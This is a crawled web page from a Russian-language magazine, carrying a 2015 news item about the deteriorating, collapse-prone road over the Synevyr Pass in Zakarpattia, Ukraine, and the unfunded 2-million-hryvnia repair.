

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/sinevirskij-pereval-na-zakarpate-mozhet-ruhnut-v-ljubuju-minutu
body_size: 12809
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Синевирский перевал на Закарпатье может рухнуть в любую минуту</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="На Закарпатье ежедневно тысячи людей рискуют жизнью, проезжая через Синевирский перевал. В 2012 году часть дороги провалилась в пропасть. И с тех пор уже три года дорога находится в аварийном состоянии и может рухнуть в любую минуту." />
	<meta name="keywords" content="Закарпатье, Украина, Синевирский перевал, озеро Синевир, Колочава" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/28/images/News2015/April/.thumbs/52e6ffea43ca469e164c264f9a9f50a9_677_383_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/28/images/News2015/April/.thumbs/52e6ffea43ca469e164c264f9a9f50a9_677_383_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/sinevirskij-pereval-na-zakarpate-mozhet-ruhnut-v-ljubuju-minutu">

    <meta property="og:title" content="Синевирский перевал на Закарпатье может рухнуть в любую минуту"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="На Закарпатье ежедневно тысячи людей рискуют жизнью, проезжая через Синевирский перевал. В 2012 году часть дороги провалилась в пропасть. И с тех пор уже три года дорога находится в аварийном состоянии и может рухнуть в любую минуту."/>
    <meta property="og:url" content="https://gorets-media.ru/page/sinevirskij-pereval-na-zakarpate-mozhet-ruhnut-v-ljubuju-minutu" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/sinevirskij-pereval-na-zakarpate-mozhet-ruhnut-v-ljubuju-minutu/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Синевирский перевал на Закарпатье может рухнуть в любую мину</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1>Синевирский перевал на Закарпатье может рухнуть в любую минуту</h1><div class="page-date">23 апреля 2015 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">23639</div><div class="page-star" title="Текущая оценка: 4. Голосов: 1">1</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/sinevirskij-pereval-na-zakarpate-mozhet-ruhnut-v-ljubuju-minutu" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/sinevirskij-pereval-na-zakarpate-mozhet-ruhnut-v-ljubuju-minutu" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fsinevirskij-pereval-na-zakarpate-mozhet-ruhnut-v-ljubuju-minutu&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><a class="lightview" title="Дорога через Синевирский перевал может обрушиться в любую минуту" href="/uploads/users/28/images/News2015/April/.thumbs/52e6ffea43ca469e164c264f9a9f50a9_677_383_1.jpg" rel="lightbox"><img style="margin-top: 32px; margin-bottom: 32px;"   src="/uploads/users/28/images/News2015/April/.thumbs/52e6ffea43ca469e164c264f9a9f50a9_677_383_1.jpg" alt="Дорога через Синевирский перевал может обрушиться в любую минуту" width="860" height="487" /></a></p>
<p>&nbsp;<strong style="text-align: center;"><em>На Закарпатье ежедневно тысячи людей рискуют жизнью, проезжая через Синевирский перевал. В 2012 году часть дороги провалилась в пропасть. И с тех пор уже три года дорога находится в аварийном состоянии и может рухнуть в любую минуту.</em></strong></p>
<div><span><em><br /></em></span></div>
<p>&nbsp;</p>
<p>Ситуация на дороге через Синевирский перевал не только остается в аварийном состоянии, но и продолжает ухудшаться. Как <span style="color: #800000;"><a><span style="color: #800000;">сообщает</span></a> </span>obozrevatrl.com, на дорогу начали падать опорные стенки укреплений, которые должны сдерживать землю над горными серпантинами. Бетонные опоры последний раз ремонтировали полвека назад.</p>
<p>&nbsp;</p>
<p>Дорога через Синевирский перевал &ndash; это единственный путь к уникальному высокогорному озеру Синевир и известному туристическому поселку Колочава. Через перевал постоянно курсируют туристические автобусы и транспорт местных жителей. Если дорога перестанет функцировать, десятки тысяч людей будут отрезаны от мира, а также будет заблокирован путь до Национального природного парка и Реабилитационного центра для бурых медведей.</p>
<p>&nbsp;</p>
<p>Для ремонта горной дороги необходимо 2 миллиона гривен. Заместитель начальника службы автодорог области Василий Стадник говорит, что запрос на необходимое финансирование давно подан в Киев, но когда будут деньги неизвестно.</p>
<p>&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%97%D0%B0%D0%BA%D0%B0%D1%80%D0%BF%D0%B0%D1%82%D1%8C%D0%B5" rel="tag">Закарпатье</a> | <a href="https://gorets-media.ru/tag/%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0" rel="tag">Украина</a> | <a href="https://gorets-media.ru/tag/%D0%A1%D0%B8%D0%BD%D0%B5%D0%B2%D0%B8%D1%80%D1%81%D0%BA%D0%B8%D0%B9+%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%B0%D0%BB" rel="tag">Синевирский перевал</a> | <a href="https://gorets-media.ru/tag/%D0%BE%D0%B7%D0%B5%D1%80%D0%BE+%D0%A1%D0%B8%D0%BD%D0%B5%D0%B2%D0%B8%D1%80" rel="tag">озеро Синевир</a> | <a href="https://gorets-media.ru/tag/%D0%9A%D0%BE%D0%BB%D0%BE%D1%87%D0%B0%D0%B2%D0%B0" rel="tag">Колочава</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 1"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'1640'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/vstretilis-gigant-i-kroshka"><img src="/img_cache/272x200/uploads/post_preview/28-13.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/vstretilis-gigant-i-kroshka" title="ВСТРЕТИЛИСЬ ГИГАНТ И КРОШКА">ВСТРЕТИЛИСЬ ГИГАНТ И КРОШКА</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/vstretilis-gigant-i-kroshka">Книга рекордов Гиннесса устроила в Кувейте благотворительное мероприятие, почетными гостями которого стали самая миниатюрная женщина планеты и обладатель&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-indii-pridumali-eko-holodilnik-iz-gliny-rabotajushhij-bez-elektrichestva"><img src="/img_cache/272x200/uploads/post_preview/21__econet_ru.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-indii-pridumali-eko-holodilnik-iz-gliny-rabotajushhij-bez-elektrichestva" title="В Индии придумали эко-холодильник из глины, работающ ...">В Индии придумали эко-холодильник из глины, работающ ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-indii-pridumali-eko-holodilnik-iz-gliny-rabotajushhij-bez-elektrichestva">Необычный холодильник, который придумал индийский гончар, рассчитан не только на людей, живущих без электричества. Он также пользуется популярностью у ценителей&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/koshachij-bebi-bum-zafiksirovali-kamery-parka-zemlja-leoparda"><img src="/img_cache/272x200/uploads/post_preview/12312.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/koshachij-bebi-bum-zafiksirovali-kamery-parka-zemlja-leoparda" title="Кошачий бэби-бум зафиксировали камеры парка «Земля л ...">Кошачий бэби-бум зафиксировали камеры парка «Земля л ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/koshachij-bebi-bum-zafiksirovali-kamery-parka-zemlja-leoparda">В национальном парке &laquo;Земля леопарда&raquo; - бум рождаемости. Такой вывод ученые сделали, основываясь на данных установленных на территории парка фотоловушек.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-kanun-dnja-pobedy-nevolno-dumaesh-o-teh-kto-ushel-iz-tvoego-goroda-i-ne-vernulsja"><img src="/img_cache/272x200/uploads/post_preview/15.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-kanun-dnja-pobedy-nevolno-dumaesh-o-teh-kto-ushel-iz-tvoego-goroda-i-ne-vernulsja" title="«В канун Дня Победы невольно думаешь о тех, кто ушел ...">«В канун Дня Победы невольно думаешь о тех, кто ушел ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-kanun-dnja-pobedy-nevolno-dumaesh-o-teh-kto-ushel-iz-tvoego-goroda-i-ne-vernulsja">5 мая, во Владикавказе стартует народная акция &laquo;Адреса войны&raquo;. За четыре оставшихся дня до праздника победы улицы города обретут новые таблички с информацией&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-mahachkale-otkrylas-vystavka-nacionalnyh-kostjumov-narodov-dagestana"><img src="/img_cache/272x200/uploads/post_preview/19-3-11.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-mahachkale-otkrylas-vystavka-nacionalnyh-kostjumov-narodov-dagestana" title="В Махачкале открылась выставка национальных костюмов ...">В Махачкале открылась выставка национальных костюмов ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-mahachkale-otkrylas-vystavka-nacionalnyh-kostjumov-narodov-dagestana">Национальные костюмы народов Дагестана можно увидеть в Музее Дружбы народов России в Махачкале. В экспозиции 24 живописные графические работы и несколько&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/po-sklonu-kamchatskogo-vulkana-kljuchevskoj-spuskaetsja-lavovyj-potok"><img src="/img_cache/272x200/uploads/post_preview/26-2-14.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/po-sklonu-kamchatskogo-vulkana-kljuchevskoj-spuskaetsja-lavovyj-potok" title="По склону камчатского вулкана Ключевской спускается  ...">По склону камчатского вулкана Ключевской спускается  ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/po-sklonu-kamchatskogo-vulkana-kljuchevskoj-spuskaetsja-lavovyj-potok">Лава начала изливаться из кратера одного из самых высоких активных вулканов Евразии - Ключевской сопки на Камчатке. Поток длиной до 500 метров появился на&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
